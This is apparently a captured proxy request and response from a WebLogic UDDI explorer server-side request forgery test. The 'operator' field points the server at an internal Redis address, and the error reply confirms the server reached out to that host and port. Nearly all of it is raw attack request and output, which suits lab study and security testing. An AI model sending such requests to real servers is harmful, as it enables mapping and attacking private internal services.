 Go Cancel < ▼ > ▼ Target: http://47.103.117.169:22314 ?
Request
Raw Params Headers Hex
POST request to /uddiexplorer/SearchPublicRegistries.jsp
Type Name Value
Cookie publicinquiryurls http://www-3.ibm.com/services/uddi/in...
Cookie csrftoken MVCqOhEzTFdeSu4VzfbTBslctKYpR...
Cookie JSESSIONID d0vKdyQBjXPcnhmnMp9nhvnQKJNLX...
Body operator http://172.18.0.1:6379/
Body rdoSearch name
Body txtSearchname
Body txtSearchkey
Body txtSearchfor
Body selfor Business location
Body btnSubmit Search
Add
Remove
Up
Down
Response
Raw Headers Hex HTML Render
value="Search"></td></tr>
</form>
</table>
<table width=100% cellpadding=5 cellspacing=5 valign=top>
<p>An error has occurred<BR>
weblogic.uddi.client.structures.exception.XML_SoapException: Tried all: &#39;1&#39;
addresses, but could not connect over HTTP to server: &#39;172.18.0.1&#39;, port:
&#39;6379&#39;
</table>
</td>
</tr>
</table>
<script language="javascript">
function openWin(name, URL)
{
var new_window = window.open(URL,name);
}
</script>
<TABLE border="0" width="95%">
<tr><td>&nbsp; </td></tr>
<tr>
<td colspan='2' ><span class='copyright'><a
href="http://www.oracle.com/html/copyright.html">Copyright</a>
(c) 2002, 2010, Oracle and/or its affiliates. All rights reserved. </span> </td>
</tr>
</table>